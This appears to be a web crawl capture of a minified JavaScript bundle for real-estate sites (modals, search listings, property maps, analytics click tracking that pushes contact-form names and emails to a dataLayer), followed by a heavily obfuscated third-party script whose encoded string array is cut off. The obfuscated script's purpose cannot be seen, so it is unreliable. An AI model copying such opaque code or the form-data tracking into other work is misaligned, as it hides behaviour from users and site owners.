l=a.querySelector(".b-closeBtn"),c=i.querySelector(".b-pillAction__content"),u=i.querySelector(".b-icon-ballantyne");if(!l||!c||!u)return;let d=!1,h=!1;const p=()=>{r.classList.toggle("!u-rounded-none"),r.classList.toggle("!u-rounded-tl-[13%]"),r.classList.toggle("u-cursor-pointer")},g=()=>{o.classList.toggle("!u-max-h-[4999px]"),o.classList.toggle("!u-max-w-[4999px]"),o.classList.toggle("u-opacity-0")},m=()=>/Mobi|Android|iPhone|iPad|iPod|BlackBerry|Windows Phone/i.test(navigator.userAgent),f=()=>{s.classList.toggle("!u-right-[50%]"),s.classList.toggle("u-translate-x-[50%]"),s.classList.toggle("!u-bottom-[50%]"),s.classList.toggle("u-translate-y-[50%]")},v=()=>ye(void 0,void 0,void 0,(function*(){h||(h=!0,d=!d,e.classList.toggle("u-overflow-hidden"),e.classList.toggle("u-pointer-events-none"),t.classList.toggle("b-body--locked"),t.classList.toggle("u-pointer-events-none"),a.classList.toggle("u-pointer-events-none"),i.classList.toggle("u-h-0"),o.classList.toggle("u-pointer-events-none",!d),s.classList.toggle("!u-pointer-events-auto"),s.classList.toggle("xs-only:u-w-full"),s.classList.toggle("!u-overflow-auto"),d?(r.classList.toggle("u-bg-neutrals-primary-300"),i.classList.toggle("u-translate-y-[-4rem]"),c.classList.toggle("u-opacity-0"),u.classList.toggle("u-opacity-0"),a.classList.toggle("u-bg-[rgba(0,0,0,.5)]"),h=yield ve([()=>{p(),f()},()=>{g()}],150)):h=yield ve([()=>{g()},()=>{f(),r.classList.toggle("u-bg-neutrals-primary-300"),i.classList.toggle("u-translate-y-[-4rem]")},()=>{p(),c.classList.toggle("u-opacity-0"),u.classList.toggle("u-opacity-0"),a.classList.toggle("u-bg-[rgba(0,0,0,.5)]")}],150))})),y=()=>{me.a.set("modalPopup","true",{expires:365}),sessionStorage.setItem("modalDisplayed","true")};new IntersectionObserver(e=>{e.forEach(({isIntersecting:e})=>{e?(s.classList.add("!u-overflow-hidden"),r.classList.add("!u-translate-y-[4rem]"),r.classList.add("!u-opacity-0"),r.classList.add("!u-pointer-events-none"),i.classList.add("!u-pointer-events-none")):(s.classList.remove("!u-overflow-hidden"),r.classList.remove("!u-translate-y-[4rem]"),r.classList.remove("!u-opacity-0"),r.classList.remove("!u-pointer-events-none"),i.classList.remove("!u-pointer-events-none"))})}).observe(n),r.addEventListener("click",()=>{if(m){const e=document.querySelector("#gobalNewsLetterSignupModalClosedContent");((e,t,n)=>{const a=new Date;a.setTime(a.getTime()+24*n*60*60*1e3);const s="expires="+a.toUTCString();document.cookie=`${e}=${t};${s};path=/`})("hideNewsletterButton",!0,1),e&&(e.style.display="none")}y(),d||v()}),l.addEventListener("click",e=>{e.stopPropagation(),v()}),me.a.get("modalPopup")||sessionStorage.getItem("modalDisplayed")||setTimeout(()=>{"/"===window.location.pathname||(v(),y())},1e3)};const be=(e,{html:t})=>{const{cardImage:n,date:a,eyebrow:s,title:r,url:i}=e;return t`
    <article class="b-detailCard">
      <a href="${i}" class="c-flow c-flow--4 | u-relative u-group">
        <div
          class="b-detailCard__imageContainer | u-flex u-relative u-overflow-hidden after:u-bg-grayscale-100"
        >
          <img
            src="${n}"
            class="u-block u-w-full u-object-cover u-z-[1]"
          />
        </div>

        <div
          class="c-flow c-flow--2 | u-relative u-z-[2] u-pr-10 u-delay-300 | group-hover:-u-translate-y-[2rem] group-focus:-u-translate-y-[2rem]"
        >
          ${s&&a?t`
                <div
                  class="u-flex u-row u-flex-wrap u-relative u-items-center u-gap-x-6 u-gap-y-2"
                >
                  <span
                    class="u-whitespace-nowrap u-flex u-items-center u-gap-x-6"
                  >
                    <div
                      class="u-text-4 u-font-bold u-text-secondary-800 u-uppercase u-whitespace-normal"
                    >
                      ${s}
                    </div>

                    <div
                      class="u-relative u-bg-grayscale-300 u-w-[10px] u-h-[10px] u-mx u-rounded-[50%] u-flex-shrink-0 u-whitespace-normal"
                    ></div>
                  </span>

                  <p class="u-text-primary-300 u-font-bold u-uppercase">
                    ${a}
                  </p>
                </div>
              `:""}

          <p class="u-font-bold u-text-[1.375rem] u-leading-[1.45]">${r}</p>

          <div
            class="u-absolute u-top-1/2 u-right-0 -u-translate-y-1/2 -u-translate-x-[1rem] u-bg-secondary-800 u-w-9 u-h-9 u-rounded-[3.75rem] u-flex u-content-center u-items-center u-justify-center u-bg-nwoCarouselBg u-opacity-0 | group-hover:u-opacity-100 group-focus:u-opacity-100 group-hover:u-translate-x-0 group-focus:u-translate-x-0"
          >
            <i class="b-icon | u-text-grayscale-100">
              <svg
                width="12"
                height="9"
                viewBox="0 0 12 9"
                fill="currentColor"
                xmlns="http://www.w3.org/2000/svg"
              >
                <path
                  d="M11.2598 4.86121L6.9945 8.88257L5.581 7.53822L7.52767 5.78471H0V3.93769H7.52767L5.581 2.18419L6.9945 0.839844L11.2598 4.86121Z"
                />
              </svg>
            </i>
          </div>
        </div>
      </a>
    </article>
  `};var xe=()=>{const e=document.querySelector("[data-case-studies-listing]");if(!e)return;const t=JSON.parse(e.dataset.caseStudiesListing),n=ue(t);let a=null;t.index&&(a=Object(_.default)({indexName:t.index,searchClient:Object(N.instantMeiliSearch)("https://search.goballantyne.com","LCc-c8xC.kiJK8h6"),routing:{stateMapping:{stateToRoute(e){const n=e[t.index],a=t.facets.some(e=>"range"===e.type);return Object.assign(Object.assign(Object.assign({q:n.query},t.facets.filter(e=>"multipleSelect"===e.type).reduce((e,t)=>{const a=t.facet;return Object.assign(Object.assign({},e),{[a]:n.refinementList&&n.refinementList[a]})},{})),a?Object.assign({},t.facets.filter(e=>"range"===e.type).reduce((e,t)=>{const a=t.facet;return Object.assign(Object.assign({},e),{[a]:n.range&&n.range[a]})},{})):{}),{page:n.page})},routeToState(e){const n=t.facets.some(e=>"range"===e.type);return{[t.index]:Object.assign(Object.assign({query:e.q,refinementList:Object.assign({},t.facets.filter(e=>"multipleSelect"===e.type).reduce((t,n)=>{const a=n.facet;return Object.assign(Object.assign({},t),{[a]:e[a]})},{}))},n?{range:Object.assign({},t.facets.filter(e=>"range"===e.type).reduce((t,n)=>{const a=n.facet;return Object.assign(Object.assign({},t),{[a]:e[a]})},{}))}:{}),{page:e.page})}}}}})),a&&(a.addWidgets([Object(B.a)({hitsPerPage:9}),Object(U.a)({container:"#hits",cssClasses:{list:"c-autoGrid c-autoGrid--layout-1/3 | !u-gap-x-10 !u-gap-y-16"},templates:{item:(e,{html:t})=>be(e,{html:t})}}),oe({container:document.querySelector("#pagination"),scrollTo:"[data-case-studies-listing]",showLast:!0}),Object(H.a)({container:"#searchBox",showLoadingIndicator:!1,placeholder:t.input.placeholder,cssClasses:{input:"u-text-northwood-body2 u-tracking[0.0625rem] u-bg-nwoCarouselBg u-pl-10 u-w-full | lg:!u-w-[35.75rem] lg:u-h-[3.3rem]",submit:"u-absolute u-top-1/2 -u-translate-y-1/2 u-w-[0.875rem] u-h-[0.875rem] u-left-4",submitIcon:"u-w-full u-h-full u-rotate-[90deg] u-fill-secondary-800",reset:"u-absolute u-top-1/2 -u-translate-y-1/2 u-w-[0.75rem] u-h-[0.75rem] u-right-3",resetIcon:"u-w-full u-h-full u-bg-nwoCarouselBg",root:"u-relative u-w-full"}}),...n,t.filters&&Object(B.a)({disjunctiveFacetsRefinements:Object.assign({},t.filters)})]),a.start())},Se=function(e,t,n,a){return new(n||(n=Promise))((function(s,r){function i(e){try{l(a.next(e))}catch(e){r(e)}}function o(e){try{l(a.throw(e))}catch(e){r(e)}}function l(e){var t;e.done?s(e.value):(t=e.value,t instanceof n?t:new n((function(e){e(t)}))).then(i,o)}l((a=a.apply(e,t||[])).next())}))};class Le{constructor(e){this.formNode=e,this.formNode.addEventListener("freeform-ajax-success",e=>Se(this,void 0,void 0,(function*(){if(e.response.isFinished)return;const{name:t,value:n}=yield this.retrieveSnaptchaField();this.insertSnaptchaField(t,n)})))}retrieveSnaptchaField(){return Se(this,void 0,void 0,(function*(){return(yield fetch("/actions/snaptcha/field/get-field",{headers:{Accept:"application/json"}})).json()}))}insertSnaptchaField(e,t){const n=document.createElement("input");n.type="hidden",n.name=e,n.value=t,this.formNode.appendChild(n)}}var Te=()=>{const e=document.querySelectorAll("[data-action]");e.length&&e.forEach(e=>{e.addEventListener("click",e=>{var t;const n=e.currentTarget,a=Array.from(n.classList).filter(e=>e.includes("color-"))[0].split("color-")[1],s=Array.from(n.classList).filter(e=>e.includes("style-"))[0].split("style-")[1];window.dataLayer.push({event:"buttonClicks",buttonColor:a,buttonStyle:s,buttonText:null!==(t=n.innerText.trim())&&void 0!==t?t:"N/A",pageURL:window.location.href,userId:"",sessionId:sessionStorage.sessionId,hitTimeStamp:getGtmUtcString(new Date)})})});const t=document.querySelectorAll("[data-header-link]");t&&t.forEach(e=>{e.addEventListener("click",e=>{const t=e.currentTarget;window.dataLayer.push({event:"navClicks",hitTimeStamp:getGtmUtcString(new Date),mainNav:t.innerText,sessionId:sessionStorage.sessionId,userId:""})})});const n=document.querySelectorAll("[data-header-logo]"),a=document.querySelector("[data-footer-logo]");n&&n.forEach(e=>{e.addEventListener("click",()=>{window.dataLayer.push({event:"headerLogoClicks",hitTimeStamp:getGtmUtcString(new Date),sessionId:sessionStorage.sessionId,userId:""})})}),a&&a.addEventListener("click",()=>{window.dataLayer.push({event:"footerLogoClicks",hitTimeStamp:getGtmUtcString(new Date),sessionId:sessionStorage.sessionId,userId:""})});const s=document.querySelectorAll("[data-footernav-link]");s&&s.forEach(e=>{e.addEventListener("click",e=>{var t;const n=e.currentTarget;window.dataLayer.push({event:"footerClick",footerNav:null!==(t=n.innerText)&&void 0!==t?t:"N/A",userId:"",sessionId:sessionStorage.sessionId,hitTimeStamp:getGtmUtcString(new Date)})})});const r=document.querySelectorAll('[data-content-type="markets"]');r&&r.forEach(e=>{e.querySelectorAll("article > a").forEach(e=>{e.addEventListener("click",e=>{var t,n,a;const s=null!==(a=null===(n=null===(t=e.currentTarget.querySelector("[data-title]"))||void 0===t?void 0:t.textContent)||void 0===n?void 0:n.trim())&&void 0!==a?a:"N/A";window.dataLayer.push({event:"marketName",marketName:s,hitTimeStamp:getGtmUtcString(new Date),sessionId:sessionStorage.sessionId,userId:""})})})});const i=(e,t)=>{window.dataLayer.push({event:"newsArticleClicks",articleClicked:t,dateOfArticle:e,hitTimeStamp:getGtmUtcString(new Date),sessionId:sessionStorage.sessionId,userId:""})},o=document.querySelectorAll('[data-content-type="northwoodOfficeNews"]');o&&o.forEach(e=>{e.querySelectorAll("article > a").forEach(e=>{e.addEventListener("click",e=>{var t,n,a,s,r,o;const l=e.currentTarget,c=null!==(a=null===(n=null===(t=l.querySelector("[data-title]"))||void 0===t?void 0:t.textContent)||void 0===n?void 0:n.trim())&&void 0!==a?a:"",u=null!==(o=null===(r=null===(s=l.querySelector("[data-date]"))||void 0===s?void 0:s.textContent)||void 0===r?void 0:r.trim())&&void 0!==o?o:"N/A";i(u,c)})})});const l=document.querySelectorAll("[data-news-card]");l&&l.forEach(e=>{e.querySelector("a").addEventListener("click",()=>{var t,n,a,s,r,o;const l=null!==(a=null===(n=null===(t=e.querySelector("[data-title]"))||void 0===t?void 0:t.textContent)||void 0===n?void 0:n.trim())&&void 0!==a?a:"",c=null!==(o=null===(r=null===(s=e.querySelector("[data-date]"))||void 0===s?void 0:s.textContent)||void 0===r?void 0:r.trim())&&void 0!==o?o:"N/A";i(c,l)})});const c=document.querySelectorAll('.b-cardCarousel[data-content-type="portfolios"]'),u=Array.from(c).filter(e=>e.querySelector(".b-eyebrow").innerText.toLowerCase().includes("related"));u&&u.forEach(e=>{e.querySelectorAll("article > a").forEach(e=>{e.addEventListener("click",e=>{var t;const n=null===(t=e.currentTarget.querySelector("[data-title]"))||void 0===t?void 0:t.innerText.trim();window.dataLayer.push({event:"relatedPropertyClicks",hitTimeStamp:getGtmUtcString(new Date),propertyName:null!=n?n:"N/A",sessionId:sessionStorage.sessionId,userId:""})})})});document.querySelectorAll("a").forEach(e=>{e.href.indexOf("mailto:")>-1&&e.addEventListener("click",()=>{let t="general";e.href.indexOf("leasing")>-1&&(t="leasing"),window.dataLayer.push({event:"emailLinkClicks",emailClickType:t,pageUrl:window.location.href,userId:"",sessionId:sessionStorage.sessionId,hitTimeStamp:getGtmUtcString(new Date)})})});const d=document.querySelector("#nwoContactForm");return d&&d.addEventListener("submit",()=>{const e=d.querySelector('input[name="firstName"]'),t=d.querySelector('input[name="lastName"]'),n=d.querySelector('input[name="email"]');window.dataLayer.push({clientId:"",event:"contactFormSubmission",firstName:e.value,hitTimeStamp:getGtmUtcString(new Date),lastName:t.value,pageUrl:window.location.href,sessionId:sessionStorage.sessionId,userEmail:n.value,userEmailHashed:"",userId:""})}),null};function ke(e){const t=e.querySelector("[data-map]"),n=JSON.parse(t.getAttribute("data-map")),a=JSON.parse(e.querySelector("[data-markers]").textContent).map(e=>({type:"Feature",properties:Object.assign({cluster:!1},e),geometry:{type:"Point",coordinates:e.position}})),s=function(e,t){const n=new d.a.Map(Object.assign(Object.assign(Object.assign({},h),t),{container:e,style:"mapbox://styles/northwoodoffice/clrpb9v4z006y01pf86d5459b"}));return n.addControl(new d.a.ScaleControl({unit:"imperial"})),n.addControl(new d.a.NavigationControl({showCompass:!1,visualizePitch:!1}),"bottom-right"),n.scrollZoom.disable(),n}(t,n),r=new w.a({radius:60,maxZoom:20});r.load(a),s.on("load",()=>{let e=[];function t(t){e.forEach(e=>e.remove()),e=[],t.forEach(t=>{const[n,i]=t.geometry.coordinates,{cluster:o,point_count:l}=t.properties;if(o){const o=g({className:"b-nwoPropertyMap__cluster",clusterCount:l,size:40+l/a.length*2*100});o.addEventListener("click",()=>{const e=Math.min(r.getClusterExpansionZoom(Number(t.id)),20);s.flyTo({center:[n,i],zoom:e,offset:[window.innerWidth>800?300:0,0],duration:350})}),e.push(new d.a.Marker(o).setLngLat([n,i]).addTo(s))}else{let a=null;const r=(({entry:e})=>{const t=`\n    <article class="u-w-[32.8125rem] u-max-w-full">\n        <header\n            data-header\n            class="u-relative u-pt-20 u-pb-10 u-text-grayscale-100 u-px-7 | md:u-px-14"\n        >\n            <img\n                src="${e.image}"\n                alt="Image of ${e.title}"\n                class="u-w-full u-h-full u-object-cover u-z-[0] u-absolute u-top-0 u-left-0"\n                data-image\n            >\n\n            <div class="c-flow c-flow--2.5 | u-relative u-z-[2]">\n                <h2\n                    class="\n                        b-eyebrow |\n                        u-text-northwood-overline u-font-secondary u-uppercase u-transition-colors u-duration-700 u-text-grayscale-100\n                    "\n                >\n                    ${e.eyebrow}\n                </h2>\n\n                <div class="u-text-northwood-h3" data-title>${e.title}</div>\n            </div>\n        </header>\n\n        <section\n            data-content\n            class="c-flow c-flow--11 | u-bg-grayscale-100 u-py-11 u-px-7 | md:u-px-14"\n        >\n            <div>\n                <h2\n                    data-address\n                    class="\n                        b-eyebrow |\n                        u-text-northwood-overline u-font-secondary u-uppercase u-transition-colors u-duration-700 u-text-primary-800 u-leading-[1.2]\n                    "\n                >\n                    ${e.address}\n                </h2>\n            </div>\n\n            <div class="u-flex u-flex-wrap u-justify-between u-items-center u-gap-y-4">\n                <a\n                    data-action\n                    href="${e.url}"\n                    aria-label="Go to the property page for ${e.title}."\n                    target="${e.targetString?e.targetString:"_blank"}"\n                    class="\n                        b-action b-button b-button--color-teal b-button--style-primary |\n                        u-flex u-items-center u-justify-center u-text-base u-mr-4 | sm:u-text-sm\n                    "\n                >\n                    <span>View Property</span>\n\n                    <i class="b-icon | u-ml-4 u-flex u-items-center u-justify-center">\n                      <svg width="12" height="9" viewBox="0 0 12 9" fill="currentColor" xmlns="http://www.w3.org/2000/svg">\n                        <path d="M11.2598 4.86121L6.9945 8.88257L5.581 7.53822L7.52767 5.78471H0V3.93769H7.52767L5.581 2.18419L6.9945 0.839844L11.2598 4.86121Z" />\n                      </svg>\n                    </i>\n                </a>\n\n                ${e.squareFeet&&"0"!==e.squareFeet?`\n                      <p\n                          class="u-text-northwood-h4 u-text-secondary-800 u-whitespace-nowrap"\n                      >\n                          ${e.squareFeet} SF Available\n                      </p>\n                    `:""}\n            </div>\n        </section>\n    </article>\n  `,n=document.createElement("div");return n.innerHTML=t,n})({entry:t.properties}),o=m({className:"b-nwoPropertyMap__marker",entry:t.properties});a=new d.a.Popup({closeButton:!1,anchor:window.innerWidth>=768?"left":"bottom",offset:window.innerWidth>=768?[40,0]:[0,-40],focusAfterOpen:!1}).setHTML(r.innerHTML).setMaxWidth("100%").setLngLat([n,i]).on("open",()=>{o.classList.add("is-active"),s.flyTo({center:[n,i],offset:[0,window.innerWidth>=768?0:200],duration:1e3});const e=a._content.querySelector("[data-title]").innerText,t=a._content.querySelector("address").innerText;e&&t&&window.dataLayer.push({event:"mapClicked",popupTitle:e,popupAddress:t,pageURL:window.location.href,userId:"",sessionId:sessionStorage.sessionId,hitTimeStamp:getGtmUtcString(new Date)})}).on("close",()=>{o.classList.remove("is-active")}),e.push(new d.a.Marker(o).setLngLat([n,i]).setPopup(a).addTo(s))}})}let{zoom:i}=n;s.on("zoomend",e=>{if(s.getZoom()===i)return;i=e.target.getZoom();t(r.getClusters(p(s),s.getZoom()))}),s.on("dragend",()=>{t(r.getClusters(p(s),s.getZoom()))});t(r.getClusters(p(s),s.getZoom())),s.flyTo({center:[e[0].getLngLat().lng,e[0].getLngLat().lat],duration:350}),e[0]._element.classList.add("is-active"),e[0].getPopup().addTo(s)})}var Ie=()=>{const e=document.querySelectorAll(".b-switch");e&&e.forEach(e=>{e.addEventListener("click",e=>{const t=e.target,n=t.classList.contains("b-switch")?t:t.parentElement;n.classList.contains("b-switch--on")?n.classList.remove("b-switch--on"):n.classList.add("b-switch--on")})})};class Ce{constructor(e){this.parentSection=e,this.milestones=Array.from(this.parentSection.querySelectorAll("[data-milestone")),this.milestoneImageContainers=Array.from(this.parentSection.querySelectorAll("[data-milestone-imageContainer")),this.milestoneTriggers=Array.from(this.parentSection.querySelectorAll("[data-milestone-trigger"))}handleSwitchingMilestones(e){this.milestones.forEach(t=>{t.classList.toggle("active",t.dataset.milestone===e.dataset.milestoneTrigger)}),this.milestoneImageContainers.forEach(t=>{t.classList.toggle("active",t.dataset.milestoneImagecontainer===e.dataset.milestoneTrigger)})}attachListeners(){this.milestoneTriggers.length&&this.milestoneTriggers.forEach(e=>{e.addEventListener("click",()=>{this.handleSwitchingMilestones(e)})})}init(){this.attachListeners()}}const Ee=()=>{window.location.hostname.includes("dev")&&console.log("App Starting to Load..."),function(){const e=Array.from(document.querySelectorAll("[data-filter-accordion]"));e&&e.forEach(e=>{new i(e).init()})}(),function(){const e=new j;e.init()}(),de(),Ie(),function(){const e=document.querySelectorAll("[data-swiper]");e.length&&e.forEach((e,t)=>{const n=e.dataset.swiper,a=`[data-swiper="${n}"]`,s=JSON.parse(e.dataset.swiperOptions),r=new A.g(a,Object.assign({modules:[A.c,A.d,A.e,A.f,A.a,A.b],keyboard:{enabled:!0},mousewheel:{releaseOnEdges:!0},navigation:{nextEl:`[data-next="${n}"]`,prevEl:`[data-prev="${n}"]`},pagination:{el:`[data-pagination="${n}"]`,dynamicBullets:!0,loop:!0,clickable:!0},slidesPerView:2.5,spaceBetween:50,threshold:50},s));window.swipers=window.swipers||[],window.swipers.push({uuid:n,swiper:r}),window.location.hostname.includes("dev")})}(),Array.from(document.querySelectorAll("[data-freeform]")).map(e=>new Le(e)),window.location.hostname.includes("northwood")&&(function(){const e=document.querySelectorAll("[data-countup]");e.length&&e.forEach(e=>{new r(e).init()})}(),function(){let e=document.getElementById("header");e&&(e=new q(e),e.init())}(),xe(),Te(),Array.from(document.querySelectorAll("[data-property-map]")).forEach(e=>{e&&ke(e)}),function(){const e=document.querySelectorAll('[data-site="northwood"] [data-timeline]');e.length&&e.forEach(e=>{new Ce(e).init()})}()),window.location.hostname.includes("goballantyne")&&(new a,function(){let e=document.getElementById("header");e&&"goballantyne"===document.body.getAttribute("data-site")&&(e=new C(e),e.init())}(),$(),function(){const e=Array.from(document.querySelectorAll('[data-site="goballantyne"] [data-image-carousel]'));e.length&&e.forEach(e=>{new O(e).init()})}(),function(){const e=document.querySelectorAll("[data-hotspots]");e.length&&e.forEach(e=>{new M(e).init()})}(),l(),x(),function(){const e=document.querySelectorAll("[data-minimap]");e&&e.forEach(e=>{new y(e).init()})}(),Array.from(document.querySelectorAll("[data-juicer]")).forEach(e=>{new pe(e).init()}),we()),window.location.hostname.includes("dev")&&console.log("App Loaded.")};document.addEventListener("DOMContentLoaded",()=>{Ee()})}});
//# sourceMappingURL=[data-uri]

--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/lorita.js
body_size: 57638
content:
var _0x1963843c=['WR/dHXVdOSkT','WPHBmWOY','pSkAW4T7WPK','WRuIrSkWW58','WPxdHmoKWQpdVW','W7tcIe58Dq','iCoVW4eKpW','j8ozA8oMuq','W79UoCo9EG','j8kLW7KsW7C','WOKKWPJcJcS','mmoQW7L8fa','tZBdTSkOWQW','WQa+wSkNW5K','W4OhW61kW64','W7BcPCkJDCkm','kmkgqxiO','WQy5xSkNW5S','W5xcTMJdKI8','ug0oksm','WOT7eJuQ','v8oxWQ4/tG','eCoPW4Kfna','ssddKmk+WRm','WONcSJOffG','W6qIWPiQWR8','WPpdMH/dSmk3','W74OAmkLaa','vCoWWQyHuG','W7zbtCkCnq','nCoQW7S+dq','W5ldISo9W6/cTa','oWrviCoq','CXhdKmk8WRe','m8kzW5zzWPO','WRCHqCkTW5y','WQDyWO9Kwq','gCk3smoFjG','lmkPvZH3','pSouwSocrq','CYlcVfZdLG','WOj5ddeX','ttq1W5TR','p8oOeX5J','zcNdKfNcGW','WRVdLM7cRdW','xW8ZdCkb','cmkcWR8rCW','WQCrvSkSW4a','W4yqW7RdTbS','sxicnsa','WPBcUhpdMmkk','xapdPYddIG','WPFcOqaUdW','WOxcStOEgq','WOSvlSoqW4q','rmk6WQuxua','WPzjW7pcOCkY','W5rSfCoYDW','rrRdOtldGa','W67dS8oSW4/cQW','tuWNism','WRtdQmo9W7VcOG','WRnKWROCEa','bCkCWPGvtW','WORcUHyVeG','WQpdHsldSmko','WOr2cZON','dqxdI8krW7u','W6W4W5RdSc4','WRNdMY/dOCkz','W6BcMfHZAW','cGzLmSof','W5zJwaFdSW','iSojx8olsq','W4mzW4hdTde','wmo8WRK7tW','W6ZcJSk6CSkG','W48aWOlcIb4','W6uoW4ldOa4','W7aNWRxcVtW','WOBdMfddHre','gSoYW6mpW7a','mqLwjSom','W7CiFmorbq','d8k7W5DTWPG','W7eiBt9o','WPxcItiGjq','WPbpW7pcOCk7','pmkLW4LCWPy','WQ/dKYFdUSkq','W6xcTCkTCSkg','zbuBW7n/','dbNdJCkAW6O','c8kNWPamBG','WQf5WRzGEW','W7/cUJ86d8kMW4m','W7GGW4zqW5O','W53cR8kzrmkn','WPRcSMZdG8ka','W5RcUCkgq8kY','fGrmW7On','BxWaaZ8','W4T1tGpdRW','W6LGnSo1Ea','W77cPeRcKHq','WPCYu8k5W4u','mmkmrxGT','W6VcMvPTyq','ncPfuJO','WQxcUuFdNSkd','dHTdiCon','wSk/WRj3W44','xZFcNINdOq','W6eSWPmTWQq','W7hcG0Svra','bSonhddcPW','pmo8brnC','jmk2uI54','cSoUW7uSW5q','aYH2cSoo','tGeJW6ik','WR1YWRTOCa','W73cNvZdKCkF','CY7dOftcVa','e2jnW7Sa','xJqAW6DP','Ch06kJK','W7O5W5NdSd4','bXfPBaa','W7hdPSoVW6pcVG','W43dJ8o6W5FcQrZcUq','oSodW6mnW7q','vsBcMqtdSq','fHHNWOhcHq','W43cPCkdr8kN','wH7dRdZdLa','gtL8hmo7','nY5yssC','W7JdNmozsCkd','frVdMSkiW6K','WPhcKtaGlG','W5aMxmkTkq','W7u1WP8XWQ8','W7mHWOm3WOK','WRxdG3dcOsq','W5K3sSk5nW','W5VcVfNdLCk5','AdpcJqhdNq','pmoFv8oDwG','yYWAW4W9','gmkEphxcKW','qdxdM8kLWRu','jmoCsCovxG','pSkNlgxcUa','W7/cMu93DW','W6hcS0tdRJS','WQ/dHYNdV8kg','FZmgdSkJ','CJtdT8kwWQy','WP7cVgtdVCkW','WP/cS3ldGCkx','BGrkW7WJ','qSoAWQ0Vyq','WQ/dNxdcRte','pSk+W45sWO0','WOldSr7dMSk2','W7/cNeRdPCkz','e8opACobtW','jXbuWPJcMq','W6hcOvtdSJC','W6dcIfddK8kD','W4b+uXZdSG','W5hcJCkEumku','lmklEHfa','zdpcLHFdKW','dWpdHSkuW7i','WOBcRWuZcq','W7pdTCo5A8kv','oCkyWPmnAq','WQFcTWumlW','cGTSWRdcJq','pZTuut4','W6pcOfBdSsK','WPzbW7FcQSkZ','W4yJt8kYjq','n8krta11','WORcRbSJgq','W7mYWPO/WR8','DHFdUWxdVG','WO/cVcaiaa','uKO6h0y','mmoKW74agW','W6xcIvJdHmkd','dmkPbGJcJa','W6JcG1NdLCkf','W7FdJSoMW6/cMa','W7yJWR3cSIm','W6CvW5DSW6W','W7DYBH/dRG','vSo7WQ4Yuq','W7i8W5ddSY0','W4RdUSoVW7tcIa','oSk1sXzo','W6/dPsa','bmkGWPO6CW','qZZdU8k6WPu','nJ5gwdu','yZ4WW48','qtakDCkc','kSo1eXzf','it/dRCkpW7O','jHDEj8ow','WRFdRwdcQsq','W4yIxCkBnG','bSoHcd3cHq','WOxcGJ0QfG','kJ1lwd0','hmkdm27cHq','W6NcJNNdGCka','W4KTuCk6jq','jCoXW54aW7S','i8krWP4mzG','WRJcLKJdQmkH','uqGTh8kv','W7hcHSkZCSkr','AcK0W4Py','W5TSvWNdTW','WQ7dHchdTSku','W4qiB8khfG','W7hdKmofWPVdLa','xM8Ngt4','W6pcSvtdVs0','amowad3cKa','udhcSJhdLq','kCkhqxGZ','amkmxGXO','jq5Fm8og','WOTbW67cKmkt','WQddGNRcRZ0','WPNdKCobWPJdSq','WOJdGWfomG','WP7cKYuhlG','bSkdowpcHW','W78VWQtcSci','W7aPCCkVaW','jSoRoX3cRW','sCkjWPzqW6a','WOrTfcG4','nSopddrM','nCoDkH9c','WRddNuBcU1W','WRlcGgxcTSky','W4NcLmkYB8k6','BH7dRaFcNW','ztJcHaddIq','W6VcMur0yG','xZBcRcBdGa','lXfSWR7cIq','iSoUW7SlhG','l8oXW6yDcG','wCoYWOKhAa','mtjarca','W4DLhSo2tG','WQ3dTSodW5pcVW','WRfRWQ1LCG','WRZdNYJdUSkA','W7/cG1xdLSkn','WPFdG8oFWOFdVW','hCoDvSo9tW','W43dG0ldGCkR','rG8Womkc','lSoGW7aZpq','WOddQmoUWQRdKW','W4mzW77dOJO','FCo3qr/dOvXAW63cUG/cL8oY','lmkyWP4hgq','tZBcOI7dKq','EXRdRG/dVa','W5ytWQyrWPm','sSoMWQi/uW','Cg06iHW','zYajW5yZ','rW87dSkE','W6ObFmkxjq','cCoYbIFcKa','gCkIju/cUW','W6i/WOlcKHq','WQ/dUapdV8kn','WRFdOmofW5xcOa','ltbuuYC','W7fqzqFdOG','W6fipSoeua','rcpdKmk6WOq','ytNcNqNdGG','W5Wasmkrxq','WOBcSbWHbG','WOXzWPnhxq','dmk4WQuSua','wqNcLYldOG','bd9vgmoE','W5iGqCkijq','lYTEssO','mCkxsNW2','FslcLcpdQG','WPVcISoXW5RcUq','sdtdMSk0WPK','WQDKWPvCvW','lY5vxcK','WQH4bWWu','W7nee8o6Bq','FgOTjHS','jSodv8obtq','dbzCxZ4','W7tcH0JdImky','WOxcIby2ga','W6NdS8o+W7JcOW','W5K8xSkNnW','nSoZW6q9W4K','p8kDWQWwrq','WPLXfdO4','oHNdPYZdTa','n8oQW78ghq','W7ZdQmoGW7pcUq','W7hdUmoWW6lcSq','CsBcLq7dLq','rdVdOvlcHW','W43cNv/dRXS','W7ZcIuNdO8kk','W6RcVKxdTdS','p8knBWSN','ccv1gCox','rZNdUCkFWQi','WPhdHGldRmk5','W7RcTK/dTcm','WP3cOr4YdG','W6XDmHBdRq','W4aIqmkTjW','nJLswsO','rtJdKw7cUq','qCk4WQCrW5q','tftdTSkDWRe','WQJdR8oqW4/cPa','EXJcMrxdGa','hbddH8ktW7O','omkcgZHA','WOfNhJSO','tcFcQsVdIa','WQRdN8ooWR7dSW','WPBcLcejaW','p8kbWP4qBG','hWldGmklW7C','fCkPsJDx','FmkNWPbrW5u','W6hcPuRcJuO','ksHSWP7cUq','WRbElqyo','WOrVW5lcJCk/','FeOCavm','WPdcRuZdRSkw','sr/dNmkRWPS','W4OmWOi6WQy','bmkRf17cKG','dCoKW6aBW5W','WQZdVSoGnSoVju7dKSoJW7qBiW','WOPeW5BcU8k3','mSoXBhKX','WRRcOhlcRIi','k8oAx8oFxG','vL7cMWJdRG','uw4FoIu','hmkpmwRcHW','wrNdRg7cNq','CGxcNGBdSa','WQtdMwhcSZ4','W7RcH0JdL8kk','AGRcN3VdPq','uWNcTJxdHG','pCkbWPGrCW','W5CHW61BW4a','eCkuBumT','W4OTW5BcPIi','k8kIE8oNBq','W7zbCqRdTa','sdhdT8kMWRe','nCoAtCoQzW','WRRdHIxdOCkA','o8oAwmoGmW','jdHqtYq','W50IwmkMkG','WR02tCkQeW','WQZdT8oUnSoVix3dR8oGW7GZia','WO9rW7NcTmkR','WQTwtCkzW4e','cX7dN8kBW7W','ifffqr4','W7asWR7cQXq','oSkkr2eW','n8kYvJT9','DJ7dISkQWPu','eXP9xtO','W63dPCo8W7RcQq','W6ukASkYkq','gSkgnYPA','hLb3W7OD','W5tcHSkfzmkH','Db/dQmkEWQi','WPJcKeFdU8kN','qSkpuhC5','cmkyWPSzqW','imkxWQKrWOG','uaVdI2tcPG','EmkJWRzwW60','WQSvkG